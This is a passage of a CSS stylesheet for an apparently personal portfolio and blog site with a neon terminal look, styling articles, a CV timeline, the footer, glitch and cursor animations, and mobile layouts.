}

.article-body {
    line-height: 1.8;
    color: #e0e0e0;
}

.article-body h2 {
    font-size: 1.8rem;
    margin: 40px 0 20px;
    color: #00ffff;
    text-shadow: 0 0 10px #00ffff;
}

.article-body h2::before {
    content: '## ';
    color: #00ff41;
}

.article-body h3 {
    font-size: 1.3rem;
    margin: 30px 0 15px;
    color: #00ff41;
}

.article-body h3::before {
    content: '### ';
    color: #00ffff;
}

.article-body p {
    margin-bottom: 20px;
    color: #e0e0e0;
}

.article-body ul,
.article-body ol {
    margin: 20px 0;
    padding-left: 30px;
}

.article-body li {
    margin-bottom: 10px;
    color: #ffffff;
}

.article-body ul li {
    list-style: none;
    position: relative;
}

.article-body ul li::before {
    content: '▶';
    color: #00ff41;
    position: absolute;
    left: -20px;
}

.article-body ol li {
    list-style: decimal;
    color: #00ffff;
}

.article-body strong {
    color: #00ff41;
    text-shadow: 0 0 5px #00ff41;
}

.article-body em {
    font-style: italic;
    color: #00ffff;
}

.article-footer {
    margin-top: 50px;
    padding-top: 30px;
    border-top: 1px solid #333;
}

.article-nav {
    display: flex;
    justify-content: space-between;
    gap: 20px;
}

/* Footer */
footer {
    background: rgba(10, 10, 10, 0.95);
    color: #ffffff;
    padding: 50px 0 30px;
    border-top: 2px solid #00ff41;
    position: relative;
}

footer::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, #00ff41, #00ffff, #ff0080, transparent);
    animation: footer-glow 3s ease-in-out infinite alternate;
}

@keyframes footer-glow {
    from { opacity: 0.5; }
    to { opacity: 1; }
}

.footer-content {
    text-align: center;
}

.footer-content h3 {
    font-size: 1.5rem;
    margin-bottom: 20px;
    color: #00ffff;
    text-shadow: 0 0 10px #00ffff;
}

.footer-content h3::before {
    content: '[ ';
    color: #00ff41;
}

.footer-content h3::after {
    content: ' ]';
    color: #00ff41;
}

.contact-info {
    margin-bottom: 30px;
}

.contact-info p {
    margin-bottom: 10px;
    font-family: 'Courier New', monospace;
}

.contact-info a {
    color: #00ff41;
    transition: all 0.3s ease;
}

.contact-info a:hover {
    color: #00ffff;
    text-shadow: 0 0 5px #00ffff;
}

.footer-note {
    color: #666;
    font-size: 0.9rem;
    font-family: 'Courier New', monospace;
}

/* Glitch effect for important text */
.glitch {
    position: relative;
    animation: glitch 2s infinite;
}

@keyframes glitch {
    0% { transform: translate(0); }
    20% { transform: translate(-2px, 2px); }
    40% { transform: translate(-2px, -2px); }
    60% { transform: translate(2px, 2px); }
    80% { transform: translate(2px, -2px); }
    100% { transform: translate(0); }
}

/* Responsive Design */
@media (max-width: 600px) {
    .nav-menu {
        position: fixed;
        left: -100%;
        top: 70px;
        flex-direction: column;
        background: rgba(10, 10, 10, 0.95);
        backdrop-filter: blur(10px);
        width: 100%;
        text-align: center;
        transition: 0.3s;
        box-shadow: 0 10px 27px rgba(0, 255, 65, 0.2);
        padding: 20px 0;
        border: 1px solid #00ff41;
    }

    .hero {
        padding: 40px 20px; /* meno spazio per evitare tagli */
        text-align: center;
    }

        .hero::before {
            left: -25%; /* riduco oversize */
            width: 150%;
        }

        .hero h1 {
            font-size: 1.8rem;
        }

    .hero-description {
        font-size: 0.8rem;
    }


        .nav-menu.active {
            left: 0;
        }

    .nav-toggle {
        display: flex;
    }

        .nav-toggle.active .bar:nth-child(2) {
            opacity: 0;
        }

        .nav-toggle.active .bar:nth-child(1) {
            transform: translateY(8px) rotate(45deg);
        }

        .nav-toggle.active .bar:nth-child(3) {
            transform: translateY(-8px) rotate(-45deg);
        }



    .profile-info h1 {
        font-size: 2rem;
    }

    .cv-grid {
        grid-template-columns: 1fr;
    }

    .timeline::before {
        left: 15px;
    }

    .timeline-item {
        grid-template-columns: 1fr;
        gap: 20px;
        padding-left: 40px;
    }

        .timeline-item::before {
            left: 9px;
        }

    .timeline-date {
        text-align: left;
    }

    .education-item {
        grid-template-columns: 1fr;
        gap: 15px;
    }

    .article-meta {
        flex-direction: column;
        align-items: center;
    }

    .article-nav {
        flex-direction: column;
    }

    .article-header h1 {
        font-size: 1rem;
    }

    .highlights-grid {
        grid-template-columns: 1fr;
    }

    .hero-buttons {
        justify-content: center;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 15px;
    }

    .hero {
        padding: 40px 20px; /* meno spazio per evitare tagli */
        text-align: center;
    }

        .hero::before {
            left: -25%; /* riduco oversize */
            width: 150%;
        }

        .hero h1 {
            font-size: 2rem;
        }

    .hero-description {
        font-size: 0.8rem;
    }


    .cv-section {
        padding: 20px;
    }

    .article-card {
        padding: 25px;
    }

    .profile-section {
        padding: 25px;
    }
}

/* Terminal cursor effect */
.terminal-cursor::after {
    content: '_';
    color: #00ff41;
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 50% { opacity: 1; }
    51%, 100% { opacity: 0; }
}

/* Code block styling */
code {
    background: rgba(0, 0, 0, 0.8);
    padding: 2px 6px;
    border: 1px solid #333;
    color: #00ff41;
    font-family: 'Courier New', monospace;
}

pre {
    background: rgba(0, 0, 0, 0.8);
    padding: 15px;
    border: 1px solid #333;
    border-left: 2px solid #00ff41;
    overflow-x: auto;
    color: #00ff41;
    font-family: 'Courier New', monospace;
}

/* Scrollbar styling */
::-webkit-scrollbar {
    width: 12px;
}

::-webkit-scrollbar-track {
    background: #0a0a0a;
}

::-webkit-scrollbar-thumb {
    background: #00ff41;
    border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background: #00ffff;
}
</file>
